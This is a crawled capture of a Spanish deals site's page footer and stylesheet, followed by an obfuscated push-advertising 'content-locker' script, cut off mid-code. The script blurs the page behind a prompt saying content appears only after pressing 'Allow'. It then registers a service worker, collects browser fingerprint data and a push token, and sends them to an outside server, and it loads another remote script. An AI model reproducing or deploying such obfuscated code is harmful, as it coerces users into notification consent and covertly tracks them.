					<a href="/es-es/text/customer-privacy-policy" class="secondary" target="_blank">Usuario - Política de privacidad</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/precos.png" />
	 					<h2>Precios increibles.</h2>
	 					<p>Aquí encontrarás las mejores ofertas en Internet en miles de productos.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/seguranca.png" />
	 					<h2>Seguridad</h2>
	 					<p>No es necesario entregar ningún dato confidencial, enviaremos a usted directamente al site de la oferta.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/confianca.png" />
	 					<h2>Confianza</h2>
	 					<p>Trabajamos diariamente para garantizar que tengas las mejores ofertas con descuentos reales.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/es-es/text/client-terms-and-conditions">Anunciante - Términos y condiciones</a></li>
					<li class="footer-customerterms"><a href="/es-es/text/customer-terms-and-conditions">Usuario - Términos y condiciones</a></li>
					<li class="footer-customer-privacy"><a href="/es-es/text/customer-privacy-policy">Usuario - Política de privacidad</a></li>
					<li class="footer-customercookie"><a href="/es-es/text/customer-cookie-policy">Usuario - Política de cookies</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Anuncie</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Afiliados</a></li>
					<li class="footer-sitelink"><a href="#" data-toggle="modal" data-target="#footerLink">Impressum</a></li>
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - Todos los derechos reservados.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	<div class="modal fade" id="footerLink" tabindex="-1" role="dialog" aria-hidden="true">
	  <div class="modal-dialog" role="document">
	    <div class="modal-content">
	      <div class="modal-header">
	      	<h5 class="modal-title" id="footerLinkTitle">Impressum</h5>
	        <button type="button" class="close" data-dismiss="modal" aria-label="Fechar">
	          <span aria-hidden="true">&times;</span>
	        </button>
	      </div>
	      <div class="modal-body">
	        <p class="white-space-line">AvaCom AS
Bryggeveien 80
3470 Slemmestad
Company nr: 996 937 305
Norway
email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d6b5b9b8a2b7b5a296bbb9afa1b9aff8b5b9bb">[email&#160;protected]</a>
Tlf: +47 92051031
</p>
	      </div>
	      <div class="modal-footer">
	        <button type="button" class="btn btn-secondary" data-dismiss="modal">Cerrar</button>
	      </div>
	    </div>
	  </div>
	</div>

	



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/moy/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


	<script src="/assets/www/js/search/advertiser.js?v=1.1.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12c709297cdc4baeb34bd51762646ef3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.moywoy.com/assets/www/controls/moy/css/style.css?v=1.2.73
body_size: 734
content:
:root {
  --primary-color-active: #493083;
  --primary-color-hover: #2f1e55;
  --primary-color-background: rgba(73, 48, 131,.7);
  --secondary-color-active: #d22d4d;
  --secondary-color-hover: #921e35;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

header{background: var(--primary-color-active);}
header .action-buttons li.wishlist{display:none;}
header .country .nav-country .current-country{border:none;}
header .searchbox .btn-search{background:var(--secondary-color-active);}

#cta-modal-newsletter{width: 160px;padding: 5px;left: -56px;display: flex;align-items: center;justify-content: center;background: var(--primary-color-hover);border-radius: 0 0 5px 5px;}
#cta-modal-newsletter i{margin-right:5px;}
#cta-modal-newsletter label{margin-top:1px;}
#modal-newsletter .cont{background-image: none;background: #fff;width: auto;height: auto;padding: 40px;}
#modal-newsletter .close-modal{top:-20px;right:-20px;}
#modal-newsletter .form-news{width: auto;height: auto;position: relative;top: inherit;right: inherit;display: inline;}
#modal-newsletter h1{color: var(--primary-color-active);}
#modal-newsletter h2{color: var(--primary-color-active);}
#modal-newsletter .subh1 span{color: var(--primary-color-active);}
#modal-newsletter .news-footer a{color: var(--primary-color-active);}

search{background: var(--greyscale-color-7);}
products{background: var(--greyscale-color-7);}
offers{background: var(--greyscale-color-7);}

.product-it{background: #fff;padding: 10px 0 0 0;margin-bottom: 30px;border: none;box-shadow: 0 4px 10px -2px #dcdcdc;border-radius: 5px;display: flex;flex-direction: column;}
.product-it .wishlist-add{display:none;}
.product-it .rating {display: none;}
.product-it a.title {padding: 0 10px;font-weight: 600;}
.product-it div.price {padding: 0 10px;order: 3;}
.product-it .price p.price-old {color: var(--greyscale-color-2);}
.product-it .actions{order: 5;}
.product-it .actions a {border-radius: 0;height: 40px;line-height: 35px;border-radius: 0 0 5px 5px;order: 1;}
.product-it .image .outer .middle {vertical-align: text-bottom;}
.product-it .image{order:2;height: auto;margin-bottom: 10px;}

.offer-it{border: none;box-shadow: 0 4px 10px -2px #dcdcdc;border-radius: 5px;height: calc(100% - 20px);}
.offer-it.price a.title{margin-bottom:5px;}
.offer-it p.description{margin-bottom:5px;}
.offer-it p.code{margin-bottom:5px;}
.offer-it .actions a{width:100%;}
.offer-it .actions .right{display:none;}
.offer-it .foot{display:none;}

baskets .it-basket{margin-bottom:10px;}
baskets .it-basket .cont .name{font-size: 1.5em;font-weight: 600;opacity:0;}
baskets .it-basket .cont .btn-act{font-size: 0.8rem;text-transform: uppercase;font-weight: 700;}

@media only screen and (max-width: 768px){
	#cta-modal-newsletter{width: 70px;right: 20px;bottom: 20px;}
	#modal-newsletter .cont{width: inherit;padding: 20px;}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=901317&siteid=338836&niche=33
body_size: 5802
content:
(function(_0x1e6b64,_0xc1ae51){const _0x1c8109=_0xb288,_0x198e36=_0x1e6b64();while(!![]){try{const _0x2a9f8f=parseInt(_0x1c8109(0x13a))/0x1*(parseInt(_0x1c8109(0x100))/0x2)+-parseInt(_0x1c8109(0x10a))/0x3+-parseInt(_0x1c8109(0x11e))/0x4+-parseInt(_0x1c8109(0xf5))/0x5+-parseInt(_0x1c8109(0x15f))/0x6+parseInt(_0x1c8109(0x131))/0x7*(parseInt(_0x1c8109(0x13c))/0x8)+parseInt(_0x1c8109(0x117))/0x9;if(_0x2a9f8f===_0xc1ae51)break;else _0x198e36['push'](_0x198e36['shift']());}catch(_0x4f6769){_0x198e36['push'](_0x198e36['shift']());}}}(_0x2444,0xc9f0f));import{initializeApp}from'https://www.gstatic.com/firebasejs/10.12.2/firebase-app.js';function _0xb288(_0x2eb73a,_0x361388){_0x2eb73a=_0x2eb73a-0xf3;const _0x2444cf=_0x2444();let _0xb2887d=_0x2444cf[_0x2eb73a];return _0xb2887d;}import{getMessaging,getToken}from'https://www.gstatic.com/firebasejs/10.12.2/firebase-messaging.js';var _0x299366=function(_0x456db8){const _0x53946a=_0xb288;document[_0x53946a(0x118)]==='interactive'||document[_0x53946a(0x118)]===_0x53946a(0x112)?_0x456db8():document['addEventListener']('DOMContentLoaded',_0x456db8);};function _0x2444(){const _0x42d188=['parentElement','2PTdpOx','?sctp=content-locker&m=si&pid=','16XNpWvX','https://rtb.pushdom.co/pb/st','Error\x20','reload','\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20999999999;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20rgba(0,\x200,\x200,\x200.5);\x20/*\x20Используем\x20rgba\x20для\x20задания\x20цвета\x20с\x20прозрачностью\x20*/\x0a\x20\x20\x20\x20','webkitNotification','stringify','&c2=1&c3=','Token\x20error','niche','BJ5e5UEr5RSFRuEBz2FrIbGzfzHQxpUwj_VwV8DjTsMceyFAdPxz4lZ4UdCrE4P4bb4PdKr7Zu8NL3yCtub0EyU','setTime','then','cssText','onreadystatechange','platform','https://eu.convers.link/users/info?callback=userinfo_rp_ip','brands','pushbank-b2893','getElementsByTagName','dataset','Press\x20<span\x20style=\x22text-decoration:\x20underline;font-weight:\x20bold;\x22>Allow</span><br>\x20to\x20see\x20the\x20content','onchange','serviceWorker','createElement','userAgent','userLanguage','platformVersion','onload','swpath','span','style','body','&c1=','&dm=','5397378XvHSPY','https://pushbank.pushdom.co/subscriptions/web','async','siteid','catch','hostname','open','state','/firebase-messaging-sw.js','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20200px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20350px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20120px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x20120px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-image:\x20url(','513999950945','dispatchEvent','innerHTML','appendChild','status','warn','getTime','top','https:','searchParams','wow64','https://richinfo.co/richpartners/push/img/arrow.png','userinfo_rp_ip','controller','charAt','get','clt','Notification','\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20999999990;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20rgba(6,\x206,\x206,\x200.64);\x0a\x20\x20\x20\x20\x20\x20\x20\x20backdrop-filter:\x20blur(12px);\x0a\x20\x20\x20\x20','log','1400900BDUxRp','permissions',';\x20path=/','https://us.convers.link/users/info?callback=userinfo_rp_ip','default','setAttribute','width:0px;\x20height:0px;','script','1:513999950945:web:421726b73d204c5cb90620','content-locker','cookie','59122kEuGvM','uaFullVersion','protocol','ready','substring','hasOwnProperty','length','img','error','message','4377291JeSMWI','random','split','location','notification-subscribe','send','\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20289px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x2084px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20Roboto;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-style:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20400;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2036px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x2042px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#FFFFFF;\x0a\x20\x20\x20\x20','swscope','complete','register','uaClientHints','model','handle','39830904QpDfZV','readyState','mozNotification','fullVersionList','pushbank-b2893.appspot.com','src','pubid','5501636PwgQEz','granted','requested\x20user\x20info\x20-\x20other','permission',');\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-size:\x20cover;\x0a\x20\x20\x20\x20\x20\x20\x20\x20','getElementById','getAttribute','div','userAgentData','AIzaSyBzLNmPHNw0wqKU0Z2Cx6qLRPq6KP6mSzQ','\x20pubid\x20not\x20found','push/js/rp-cl','rp_subscription','Service\x20Worker\x20registration\x20failed:','requestPermission','The\x20URL\x20\x27','click','POST','addEventListener','1248177ZSDhKf','&sid=',';\x20expires=','indexOf','Edg','insertBefore','head','https'];_0x2444=function(){return _0x42d188;};return _0x2444();}_0x299366(function(){const _0x4b284a=_0xb288,_0x819052=navigator[_0x4b284a(0x155)],_0x44c0a5=_0x4b284a(0x160),_0x25ae75=_0x4b284a(0x13d),_0x3abee6='0',_0x25a8ee='1',_0x402b2c='2',_0x3e16dc=_0x4b284a(0x174),_0x560ded='1',_0x5f395d='https://7ool.net/richpartners/af/af-ob.js',_0x4b06bc=_0x4b284a(0x14c),_0x47d9bc=_0x4b284a(0xf8),_0xe1e79c=0x5a7;let _0x4e764d={'apiKey':_0x4b284a(0x127),'authDomain':'pushbank-b2893.firebaseapp.com','databaseURL':'https://pushbank-b2893.firebaseio.com','projectId':_0x4b284a(0x14e),'storageBucket':_0x4b284a(0x11b),'messagingSenderId':_0x4b284a(0x169),'appId':_0x4b284a(0xfd)},_0x2826fd=location[_0x4b284a(0x102)]===_0x4b284a(0x171)?_0x4b284a(0x138):'http',_0x32f2ae=encodeURIComponent(location['href']),_0x28beda=window[_0x4b284a(0x10d)][_0x4b284a(0x164)],_0x5127b7=![],_0x363334={},_0x35613f={},_0x36245f=![],_0x500f2f=![];const _0xda9776=()=>{const _0x2cb0ed=_0x4b284a,_0x4761eb=document[_0x2cb0ed(0x14f)]('script');for(let _0x576e04=0x0;_0x576e04<_0x4761eb[_0x2cb0ed(0x106)];_0x576e04++){const _0x37a877=_0x4761eb[_0x576e04],_0x546107=_0x37a877[_0x2cb0ed(0x124)](_0x2cb0ed(0x11c));if(_0x546107&&_0x546107['indexOf'](_0x2cb0ed(0x129))>-0x1)try{const _0x13f7db=new URL(_0x546107);return _0x13f7db[_0x2cb0ed(0x172)];}catch(_0x54049c){console[_0x2cb0ed(0x16e)](_0x2cb0ed(0x12d)+_0x546107+'\x27\x20is\x20not\x20valid.');}}},_0x203a58=()=>{const _0x53f94b=_0x4b284a;let _0x2edf0d={};try{const _0x5e1a63=document[_0x53f94b(0x14f)](_0x53f94b(0xfc));for(var _0xfa7a6b=0x0;_0xfa7a6b<_0x5e1a63[_0x53f94b(0x106)];_0xfa7a6b++){var _0x4c47fe=_0x5e1a63[_0xfa7a6b];_0x4c47fe[_0x53f94b(0x124)](_0x53f94b(0x11c))[_0x53f94b(0x134)](_0x53f94b(0x129))>-0x1&&(_0x2edf0d[_0x53f94b(0x162)]=_0x4c47fe[_0x53f94b(0x150)][_0x53f94b(0x162)],_0x2edf0d[_0x53f94b(0x11d)]=_0x4c47fe[_0x53f94b(0x150)][_0x53f94b(0x11d)],_0x2edf0d['niche']=_0x4c47fe[_0x53f94b(0x150)][_0x53f94b(0x145)],_0x2edf0d['swpath']=_0x4c47fe['dataset'][_0x53f94b(0x159)],_0x2edf0d['swscope']=_0x4c47fe[_0x53f94b(0x150)][_0x53f94b(0x111)],_0x2edf0d[_0x53f94b(0x179)]=_0x4c47fe['dataset'][_0x53f94b(0x179)],_0x2edf0d['wt']=_0x4c47fe[_0x53f94b(0x150)]['wt']);}}catch(_0x216648){}return _0x2edf0d;};function _0x57cd71(_0x466245){return new Promise(function(_0x21f347,_0x50da7f){const _0x486bcf=_0xb288,_0x1ba8a0=document[_0x486bcf(0x154)](_0x486bcf(0xfc));let _0x3b7648=![];_0x1ba8a0['type']='text/javascript',_0x1ba8a0[_0x486bcf(0x11c)]=_0x466245,_0x1ba8a0[_0x486bcf(0x161)]=!![],_0x1ba8a0['onerror']=function(_0x2f3260){_0x50da7f(_0x2f3260,_0x1ba8a0);},_0x1ba8a0[_0x486bcf(0x158)]=_0x1ba8a0[_0x486bcf(0x14a)]=function(){const _0x33ac62=_0x486bcf;!_0x3b7648&&(!this[_0x33ac62(0x118)]||this['readyState']==_0x33ac62(0x112))&&(_0x3b7648=!![],_0x21f347());};const _0x51a4b8=document[_0x486bcf(0x14f)](_0x486bcf(0xfc))[0x0];_0x51a4b8[_0x486bcf(0x139)][_0x486bcf(0x136)](_0x1ba8a0,_0x51a4b8);});}function _0x88e6d1(_0x3a4a8f,_0x5a0dd9,_0x2d81f5){const _0x65de23=_0x4b284a;let _0x3f709a='';if(_0x2d81f5){let _0x161b42=new Date();_0x161b42[_0x65de23(0x147)](_0x161b42[_0x65de23(0x16f)]()+_0x2d81f5*0x18*0x3c*0x3c*0x3e8),_0x3f709a=_0x65de23(0x133)+_0x161b42['toUTCString']();}document[_0x65de23(0xff)]=_0x3a4a8f+'='+(_0x5a0dd9||'')+_0x3f709a+_0x65de23(0xf7);}function _0x17e8b8(_0x1ced02){const _0x1eb0ae=_0x4b284a;let _0x18c919=_0x1ced02+'=',_0x3f243d=document[_0x1eb0ae(0xff)][_0x1eb0ae(0x10c)](';');for(let _0x96e7c4=0x0;_0x96e7c4<_0x3f243d[_0x1eb0ae(0x106)];_0x96e7c4++){let _0x178a2b=_0x3f243d[_0x96e7c4];while(_0x178a2b[_0x1eb0ae(0x177)](0x0)=='\x20'){_0x178a2b=_0x178a2b[_0x1eb0ae(0x104)](0x1,_0x178a2b[_0x1eb0ae(0x106)]);}if(_0x178a2b['indexOf'](_0x18c919)==0x0)return _0x178a2b[_0x1eb0ae(0x104)](_0x18c919['length'],_0x178a2b[_0x1eb0ae(0x106)]);}return null;}let _0x2cc295=function(_0x3e1da4){const _0x47250c=_0x4b284a;_0x3e1da4=_0x25ae75;if(_0x363334[_0x47250c(0x11d)]&&_0x363334['siteid']){let _0x1422ab=document['createElement'](_0x47250c(0x107));_0x1422ab[_0x47250c(0xfa)](_0x47250c(0x15b),_0x47250c(0xfb)),_0x1422ab[_0x47250c(0x11c)]=_0x3e1da4+_0x47250c(0x13b)+_0x363334['pubid']+_0x47250c(0x132)+_0x363334[_0x47250c(0x162)]+'&dm='+_0x28beda+_0x47250c(0x15d)+_0x2826fd+_0x47250c(0x143)+_0x3e1da4,document['getElementsByTagName'](_0x47250c(0x15c))[0x0][_0x47250c(0x16c)](_0x1422ab);}},_0x5f429c=function(){const _0x2bbfbf=_0x4b284a;_0x32f2ae=_0x25ae75;if(_0x363334[_0x2bbfbf(0x11d)]&&_0x363334[_0x2bbfbf(0x162)]){let _0xecae67=document['createElement'](_0x2bbfbf(0x107));_0xecae67[_0x2bbfbf(0xfa)](_0x2bbfbf(0x15b),'width:0px;\x20height:0px;'),_0xecae67[_0x2bbfbf(0x11c)]=_0x32f2ae+'?sctp=content-locker&m=ht&pid='+_0x363334[_0x2bbfbf(0x11d)]+_0x2bbfbf(0x132)+_0x363334['siteid']+_0x2bbfbf(0x15e)+_0x28beda+_0x2bbfbf(0x15d)+_0x2826fd+_0x2bbfbf(0x143)+_0x32f2ae,document[_0x2bbfbf(0x137)]['appendChild'](_0xecae67);}},_0x4e8cab=function(){const _0x5e31d0=_0x4b284a;if(_0x17e8b8('rp_subscription'))return![];_0x819052[_0x5e31d0(0x134)]('Firefox')>-0x1?window[_0x5e31d0(0x130)](_0x5e31d0(0x12e),_0x1c76bd=>{_0x36245f===![]&&(_0x36245f=!![],console['log']('requested\x20user\x20info\x20-\x20firefox'),_0x68acee());}):(console[_0x5e31d0(0xf4)](_0x5e31d0(0x120)),_0x363334['wt']===_0x560ded?window[_0x5e31d0(0x130)](_0x5e31d0(0x12e),_0x43450c=>{!_0x36245f&&(_0x36245f=!![],_0x68acee());}):_0x68acee());},_0x68acee=function(){const _0x2036b=_0x4b284a;if(!(_0x2036b(0x17a)in window))return![];let _0x2a0636=window[_0x2036b(0x17a)]||window[_0x2036b(0x119)]||window[_0x2036b(0x141)];_0x2cc295(),_0x2a0636[_0x2036b(0x121)]==_0x2036b(0x11f)?_0x48f627():(_0x2a0636[_0x2036b(0x121)]==_0x2036b(0xf9)&&!(window['navigator']['userAgent'][_0x2036b(0x134)](_0x2036b(0x135))>-0x1)&&_0x17313a(),_0x2a0636[_0x2036b(0x12c)](function(_0x5704a5){const _0x219b45=_0x2036b;_0xe6ce60();if(_0x5704a5==_0x219b45(0x11f))_0x48f627();else _0x219b45(0xf6)in navigator&&navigator[_0x219b45(0xf6)]['query']({'name':'notifications'})[_0x219b45(0x148)](function(_0x555bb3){const _0x46bbf8=_0x219b45;_0x555bb3[_0x46bbf8(0x152)]=function(){const _0x449afa=_0x46bbf8;_0x555bb3[_0x449afa(0x166)]==_0x449afa(0x11f)&&_0x500f2f===![]&&_0x48f627();};});}));},_0x17313a=function(){const _0x41795b=_0x4b284a;let _0x1c1f1f=document['createElement'](_0x41795b(0x125));_0x1c1f1f[_0x41795b(0xfa)]('id',_0x41795b(0xfe));switch(_0x363334['clt']){case _0x3abee6:_0x53d650(_0x1c1f1f);break;case _0x25a8ee:_0x157c65(_0x1c1f1f);break;case _0x402b2c:return;default:_0x53d650(_0x1c1f1f);}document[_0x41795b(0x15c)][_0x41795b(0x16c)](_0x1c1f1f);},_0x53d650=function(_0x96e3a){const _0x11a336=_0x4b284a;_0x96e3a[_0x11a336(0x15b)][_0x11a336(0x149)]=_0x11a336(0x140);},_0x157c65=function(_0x4cb7d2){const _0x13fdc4=_0x4b284a;_0x4cb7d2[_0x13fdc4(0x15b)][_0x13fdc4(0x149)]=_0x13fdc4(0xf3);let _0x580752=document['createElement']('div');_0x580752['id']='allowBLock',_0x580752[_0x13fdc4(0x15b)][_0x13fdc4(0x149)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20isolation:\x20isolate;\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20353px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20148px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x20calc(50%\x20-\x20176.5px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x20calc(50%\x20-\x2074px);\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20rgba(21,\x2021,\x2021,\x200.65);\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20999999999;\x0a\x20\x20\x20\x20';let _0x53bf69=document['createElement'](_0x13fdc4(0x15a));_0x53bf69[_0x13fdc4(0x15b)][_0x13fdc4(0x149)]=_0x13fdc4(0x110);let _0x207874=document['createElement'](_0x13fdc4(0x125));_0x207874['style'][_0x13fdc4(0x149)]=_0x13fdc4(0x168)+_0x3e16dc+_0x13fdc4(0x122),_0x2aaa8c(_0x207874),_0x580752[_0x13fdc4(0x16c)](_0x53bf69),_0x4cb7d2['appendChild'](_0x207874),_0x53bf69[_0x13fdc4(0x16b)]=_0x13fdc4(0x151),_0x580752[_0x13fdc4(0x16c)](_0x53bf69),_0x4cb7d2[_0x13fdc4(0x16c)](_0x580752);};function _0x2aaa8c(_0x2917b6){const _0x3f7b6c=_0x4b284a;let _0x248a00=![],_0x2ec1df=parseInt(_0x2917b6[_0x3f7b6c(0x15b)][_0x3f7b6c(0x170)]||'0');function _0x2a83dd(){const _0x52e572=_0x3f7b6c;if(_0x248a00){_0x2917b6[_0x52e572(0x15b)]['top']=_0x2ec1df-0xa+'px';if(_0x2ec1df<=0x64)_0x248a00=![];}else{_0x2917b6['style'][_0x52e572(0x170)]=_0x2ec1df+0xa+'px';if(_0x2ec1df>=0xc8)_0x248a00=!![];}_0x2ec1df=parseInt(_0x2917b6['style'][_0x52e572(0x170)]||'0');}setInterval(_0x2a83dd,0x50);}let _0x359954=function(){const _0x37f1b2=_0x4b284a;_0x32f2ae=_0x44c0a5;let _0x3e5518=btoa(navigator[_0x37f1b2(0x155)]),_0x4343c8=navigator['language']||navigator[_0x37f1b2(0x156)],_0x235bb2=new Date()['getTimezoneOffset']()['toString'](),_0x7538ed=window[_0x37f1b2(0x10d)]['hostname'],_0x36f987=new XMLHttpRequest();_0x36f987[_0x37f1b2(0x165)](_0x37f1b2(0x12f),_0x32f2ae,!![]),_0x36f987['onreadystatechange']=function(){const _0x9d3e55=_0x37f1b2;_0x36f987['readyState']===0x4&&_0x36f987[_0x9d3e55(0x16d)]===0xc8&&_0x88e6d1(_0x9d3e55(0x12a),'1',0x3);};let _0x2c32ca=JSON['stringify']({'user_agent':_0x3e5518,'ua_hints':btoa(JSON[_0x37f1b2(0x142)](_0x35613f[_0x37f1b2(0x114)])),'language':_0x4343c8,'pub_id':_0x363334[_0x37f1b2(0x11d)],'site_id':_0x363334[_0x37f1b2(0x162)],'iab_category':_0x363334[_0x37f1b2(0x145)],'token':_0x35613f['currentToken'],'local_time_zone':_0x235bb2,'domain':_0x7538ed});_0x36f987[_0x37f1b2(0x10f)](_0x2c32ca);},_0x48f627=function(){const _0xb4a502=_0x4b284a;navigator[_0xb4a502(0x126)]['getHighEntropyValues'](['architecture','bitness',_0xb4a502(0x14d),'mobile',_0xb4a502(0x115),_0xb4a502(0x14b),_0xb4a502(0x157),_0xb4a502(0x101),_0xb4a502(0x11a),_0xb4a502(0x173)])[_0xb4a502(0x148)](_0xd494b0=>{const _0x1183a4=_0xb4a502,_0x1fc1e3=initializeApp(_0x4e764d),_0x59b1a3=getMessaging(_0x1fc1e3);navigator[_0x1183a4(0x153)][_0x1183a4(0x113)](_0x363334[_0x1183a4(0x159)],{'scope':_0x363334['swscope']})[_0x1183a4(0x148)](_0x844f41=>{const _0x3ef4f4=_0x1183a4,_0x235f80=new Event(_0x3ef4f4(0x10e));return window[_0x3ef4f4(0x16a)](_0x235f80),navigator[_0x3ef4f4(0x153)][_0x3ef4f4(0x103)];})['then'](_0x3fb96e=>{_0x51e77e(_0x59b1a3,_0x3fb96e,_0xd494b0);})[_0x1183a4(0x163)](_0x3a695a=>{const _0x228ee6=_0x1183a4;console[_0x228ee6(0x108)](_0x228ee6(0x12b),_0x3a695a);});});};async function _0x51e77e(_0x77704d,_0xa44cb0,_0xe718ac){const _0x20418d=_0x4b284a;try{const _0x326e7e=await getToken(_0x77704d,{'serviceWorkerRegistration':_0xa44cb0,'vapidKey':_0x20418d(0x146)});_0x326e7e?(_0x35613f={'currentToken':_0x326e7e,'uaClientHints':_0xe718ac},_0x359954()):console[_0x20418d(0xf4)](_0x20418d(0x144));}catch(_0x50e059){console[_0x20418d(0x108)](_0x50e059[_0x20418d(0x109)],_0x50e059),!navigator[_0x20418d(0x153)][_0x20418d(0x176)]&&window[_0x20418d(0x10d)][_0x20418d(0x13f)]();}}let _0x509c0b=function(_0x521cdd){const _0x571b50=_0x4b284a;_0x5127b7=!![],console[_0x571b50(0xf4)](_0x571b50(0x13e)+_0x521cdd+_0x571b50(0x128));},_0xe6ce60=function(){const _0x20f870=_0x4b284a,_0x2d417e=document[_0x20f870(0x123)](_0x20f870(0xfe));_0x2d417e&&_0x2d417e['remove']();};window[_0x4b284a(0x175)]=function(_0x1ee9a6){const _0x368a78=_0x4b284a;_0x57cd71(_0x5f395d)[_0x368a78(0x148)](()=>{const _0x29bfb1=_0x368a78;let _0x11982f=new 